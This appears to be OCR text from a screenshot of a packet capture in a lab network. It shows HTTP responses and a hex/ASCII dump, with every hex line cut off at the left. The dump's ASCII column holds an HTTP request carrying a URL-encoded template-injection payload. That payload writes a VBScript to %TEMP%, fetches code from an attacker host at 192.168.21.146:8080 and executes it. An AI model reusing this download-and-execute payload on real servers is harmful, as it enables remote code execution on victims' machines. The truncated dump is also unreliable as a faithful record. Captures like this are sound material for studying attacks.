 .146 192.168.21.131 HTTP 325 HTTP/1.1 404 File not found (text/html)
.146 192.168.21.131 HTTP 325 HTTP/1.1 404 File not found (text/html)
.146 192.168.21.131 HTTP 23837 HTTP/1.1 200 OK
.146 142.250.206.227 OCSP 471 Request
416 bits), 552 bytes captured (4416 bits) on interface eth0, id 0
:ca (00:0c:29:cf:07:ca), Dst: VMware_93:a0:ae (00:0c:29:93:a0:ae)
rc: 192.168.21.146, Dst: 192.168.21.131
9 cf 07 ca 08 00 45 00 ··)····· )·····E·
8 ce c0 a8 15 92 c0 a8 ····@·@· ········
e dd 01 03 3d c7 80 18 ·····Paf ····=···
8 0a b3 70 67 3e 00 30 ···r···· ···pg>·0
3 65 61 72 63 68 3d 25 u·GET /? search=%
5 37 43 25 32 35 54 45 00{.save %7C%25TE
0 72 6b 55 4f 41 64 77 MP%25%5C PrkUOAdw
3 25 37 43 53 65 74 2b bzPgO.vb s%7CSet+
4 65 4f 62 6a 65 63 74 x%3DCrea teObject
3 72 6f 73 6f 66 74 2e %28%22Mi crosoft.
2 32 25 32 39 25 30 44 XMLHTTP% 22%29%0D
2 6f 72 2b 52 65 73 75 %0AOn+Er ror+Resu
0 44 25 30 41 78 2e 4f me+Next% 0D%0Ax.O
5 54 25 32 32 25 32 43 pen+%22G ET%22%2C
3 41 25 32 46 25 32 46 %22http% 3A%2F%2F
2 31 2e 31 34 36 25 33 192.168. 21.146%3
f 42 4d 74 55 5a 7a 79 A8080%2F oBMtUZzy
5 32 43 46 61 6c 73 65 MWs9X%22 %2CFalse
b 45 72 72 2e 4e 75 6d %0D%0AIf +Err.Num
3 45 2b 30 2b 54 68 65 ber+%3C% 3E+0+The
3 68 2e 65 78 69 74 25 n%0D%0Aw sh.exit%
b 49 66 25 30 44 25 30 0D%0AEnd +If%0D%0
0 44 25 30 41 45 78 65 Ax.Send% 0D%0AExe
5 73 70 6f 6e 73 65 54 cute+x.r esponseT
4 50 2f 31 2e 31 0d 0a ext.} HT TP/1.1··